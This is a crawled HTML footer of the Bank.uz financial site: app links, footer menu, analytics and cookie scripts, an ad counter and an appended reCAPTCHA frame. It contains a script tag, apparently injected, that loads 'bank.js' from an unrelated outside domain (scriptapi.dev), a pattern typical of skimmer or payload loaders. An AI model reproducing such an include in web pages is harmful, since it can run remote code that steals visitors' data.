<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Финансовый гипермаркет Bank.uz теперь и в мобильном приложении </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Установка приложения Bank.uz</h5>
                                            <p>Наведите камеру своего телефона на QR-код и перейдите по ссылке</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/about/">О нас</a>
<a rel="nofollow" href="/privacy/">Политика конфиденциальности</a>
<a rel="nofollow" href="/terms/">Пользовательское соглашение</a>
<a rel="nofollow" href="/reklama/">Реклама</a>
<a rel="nofollow" href="/contacts/">Контакты</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_ru.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Система Orphus" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NSS9e7fgodnbF11lHVWGwQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768541590061');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>